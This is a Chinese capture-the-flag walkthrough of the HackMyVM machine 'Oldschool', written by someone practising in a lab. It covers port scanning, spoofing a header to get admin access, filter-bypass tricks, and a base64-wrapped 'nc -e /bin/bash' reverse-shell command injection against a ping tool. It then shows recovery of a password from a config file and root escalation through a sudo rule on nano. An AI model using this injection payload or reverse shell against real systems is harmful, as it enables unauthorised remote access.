[HMV] Oldschool
0x00 配置
攻击机 IP: 172.16.10.25
靶机 IP: 172.16.1.24
0x01 攻击
用 Nmap 扫描目标靶机开放的端口
┌──(root㉿Kali-VM)-[~]
└─# nmap -sC -sV -p- 172.16.1.24
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-08 14:17 CST
Nmap scan report for 172.16.1.24
Host is up (0.00053s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
23/tcp open telnet Linux telnetd
80/tcp open http Apache httpd 2.4.54 ((Debian))
|_http-title: 2000's Style Website
|_http-server-header: Apache/2.4.54 (Debian)
MAC Address: 08:00:27:D7:7D:0B (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 14.93 seconds
只开放了 23 (Telnet) 和 80 (HTTP),先访问网页看看

首页上没有什么线索,扫描网站后台
┌──(root㉿Kali-VM)-[~]
└─# dirb http://172.16.1.24/
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Wed Mar 8 14:18:20 2023
URL_BASE: http://172.16.1.24/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://172.16.1.24/ ----
+ http://172.16.1.24/index.php (CODE:200|SIZE:872)
+ http://172.16.1.24/server-status (CODE:403|SIZE:276)
-----------------
END_TIME: Wed Mar 8 14:18:22 2023
DOWNLOADED: 4612 - FOUND: 2
依旧没什么发现,查看网页源代码,发现 Tool 按钮会把我们带到 /verification.php
<body>
<h1>Y2K is coming !!</h1>
<img style="max-width: 40%; height: auto; " src="pub.jpg" />
<p>Welcome to my first website, I will publish articles about Y2K. The end is tomorrow, be ready !</p>
<a href="#">Home</a> |
<a href="./verification.php">Tool</a> |
<a href="#">About</a> |
<a href="#">Contact</a>
<p>Copyright 1999 - All Rights Reserved</p>
</body>
尝试访问后却发现我们被重定向到了 /denied.php

查看一下网络请求,发现 /verification.php 的状态是 302,同时在返回头中发现了一个 "Role: not admin"

尝试用 BurpSuite 抓包修改请求头,加上 "Role: admin"
等一会后,发现我们被重定向到了 /pingertool2000.php

盲猜要写命令执行,过滤了一堆东西,只能输入 URL

这里可以把一些常用的命令和符号用其他的字符绕过
| 原命令 | 转义后 | 注释 |
|---|---|---|
| echo | e''cho | 用引号绕开过滤 |
| ; | ${IFS}%0a | 用 Shell 环境变量和 URL 编码实现换行 |
| [空格] | %09 (Tab) | 用 URL 编码实现制表符和空格 |
要注入的命令自然是反弹 Shell 了,我们可以把要运行的 Shell 用 BASE64 编码,之后再解码,然后 bash
$ echo "nc -e /bin/bash 172.16.1.25 5000" | base64
# bmMgLWUgL2Jpbi9iYXNoIDE3Mi4xNi4xLjI1IDUwMDAK
最后,再把参数编码一下,我们的 Payload 就类似这样
url=baidu.com${IFS}%0aec''ho%09"bmMgLWUgL2Jpbi9iYXNoIDE3Mi4xNi4xLjI1IDUwMDAK"%09|%09base64%09-d%09|%09bas''h
在攻击机启监听,然后再用 BurpSuite 抓包并注入参数
┌──(root㉿Kali-VM)-[~]
└─# nc -lvnp 5000
listening on [any] 5000 ...
connect to [172.16.1.25] from (UNKNOWN) [172.16.1.24] 58530
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
whoami
www-data
使用 script /dev/null -c bash 进入 pty 环境
script /dev/null -c bash
Script started, output log file is '/dev/null'.
www-data@oldschool:/var/www/html$
检查家目录,在 /fanny 目录发现了 user.txt,但是 www 用户并没有权限,说明还需要进一步提权
www-data@oldschool:/var/www/html$ ls -al /home
ls -al /home
total 12
drwxr-xr-x 3 root root 4096 Dec 7 19:52 .
drwxr-xr-x 18 root root 4096 Nov 14 19:34 ..
drwxr-xr-x 3 fanny fanny 4096 Mar 8 09:00 fanny
www-data@oldschool:/var/www/html$ ls -al /home/fanny
ls -al /home/fanny
total 36
drwxr-xr-x 3 fanny fanny 4096 Mar 8 09:00 .
drwxr-xr-x 3 root root 4096 Dec 7 19:52 ..
lrwxrwxrwx 1 root root 9 Dec 3 13:23 .bash_history -> /dev/null
-rw-r--r-- 1 fanny fanny 220 Dec 3 07:48 .bash_logout
-rw-r--r-- 1 fanny fanny 3526 Dec 3 07:48 .bashrc
drwxr-xr-x 3 fanny fanny 4096 Dec 7 19:53 .local
-rw-r--r-- 1 fanny fanny 807 Dec 3 07:48 .profile
-rwx------ 1 fanny fanny 33 Dec 11 16:02 user.txt
www-data@oldschool:/var/www/html$ cat /home/fanny/user.txt
cat /home/fanny/user.txt
cat: /home/fanny/user.txt: Permission denied
使用 linpeas 寻找提权漏洞,发现了一个正在运行的 tftp 服务

使用 tftpbrute 爆破 tftp 中的文件,发现了一个 pwd 相关的文件

连接 tftp,发现只有 passwd.cfg 可以 get 下来
┌──(root㉿Kali-VM)-[~/work/os]
└─# tftp 172.16.1.24
tftp> get passwd.cfg
tftp> get pwd.bin
^C
tftp> get pwd.cfg
^C
tftp> get sip.cfg
^C
tftp> quit
打开 passwd.cfg
# lesspass default config password generator
# do not delete
lesspass oldschool.hmv fanny 14mw0nd32fu1
LessPass 是一个使用网站名、用户名等信息,通过算法计算得到独一无二的密码的平台,上面都是信息已经给出了网站名、用户名和主密码,并且提示我们用默认参数生成,把它复制到 LessPass 平台生成,得到密码

44Tg".P0/jKo_'t:
之后就可以切换到 fanny 用户了,直接用 Telnet 登录
[C:\~]$ telnet 172.16.1.24
Connecting to 172.16.1.24:23...
Connection established.
To escape to local shell, press Ctrl+Alt+].
Debian GNU/Linux 11
oldschool.hmv login: fanny
Password:
Linux oldschool.hmv 5.10.0-19-amd64 #1 SMP Debian 5.10.149-2 (2022-10-21) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Mar 8 08:34:03 CET 2023 from 172.16.1.25 on pts/5
fanny@oldschool:~$
现在就可以得到 user.txt 了
fanny@oldschool:~$ ls -al /home/fanny
total 36
drwxr-xr-x 3 fanny fanny 4096 Mar 8 09:00 .
drwxr-xr-x 3 root root 4096 Dec 7 19:52 ..
lrwxrwxrwx 1 root root 9 Dec 3 13:23 .bash_history -> /dev/null
-rw-r--r-- 1 fanny fanny 220 Dec 3 07:48 .bash_logout
-rw-r--r-- 1 fanny fanny 3526 Dec 3 07:48 .bashrc
drwxr-xr-x 3 fanny fanny 4096 Dec 7 19:53 .local
-rw------- 1 fanny fanny 8 Mar 8 08:20 nano.save
-rw------- 1 fanny fanny 8 Mar 8 09:00 nano.save.1
-rw-r--r-- 1 fanny fanny 807 Dec 3 07:48 .profile
-rwx------ 1 fanny fanny 33 Dec 11 16:02 user.txt
fanny@oldschool:~$ cat /home/fanny/user.txt
a8a1d4b692341fc2c59ca33815fb59d6
还需要继续提权到 root。查看具有特权的程序
fanny@oldschool:~$ find / -perm -u=s -type f 2>/dev/null
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/telnetlogin
/usr/lib/openssh/ssh-keysign
/usr/bin/umount
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/bin/passwd
/usr/bin/sudo
/usr/bin/chfn
/usr/bin/su
/usr/bin/chsh
/usr/bin/mount
发现我们可以执行 sudo,查看一下可以执行的命令
fanny@oldschool:~$ sudo -l
Matching Defaults entries for fanny on oldschool:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User fanny may run the following commands on oldschool:
(ALL : ALL) NOPASSWD: /usr/bin/nano /etc/snmp/snmpd.conf
使用 nano 编辑 /etc/snmp/snmpd.conf 时有特权,在 GTFObins 搜索,发现了提权方法

提权成功后获得 flag
# id
uid=0(root) gid=0(root) groups=0(root)
# whoami
root
# ls -al /root
total 36
drwx------ 5 root root 4096 Dec 12 08:14 .
drwxr-xr-x 18 root root 4096 Nov 14 19:34 ..
lrwxrwxrwx 1 root root 9 Dec 3 07:47 .bash_history -> /dev/null
-rw-r--r-- 1 root root 571 Apr 10 2021 .bashrc
drwx------ 2 root root 4096 Dec 5 20:45 .links2
drwxr-xr-x 3 root root 4096 Dec 3 07:28 .local
-rw-r--r-- 1 root root 161 Jul 9 2019 .profile
-rwx------ 1 root root 33 Dec 3 07:35 root.txt
drwx------ 2 root root 4096 Dec 7 19:57 .ssh
-rw-r--r-- 1 root root 170 Dec 11 09:29 .wget-hsts
# cat /root/root.txt
2b812156175effb8b80c6a65f8ef3a21
0x02 总结
学到了新的进入完整交互式 Shell 的方法;
PEASS 输出的信息真不是人看的...

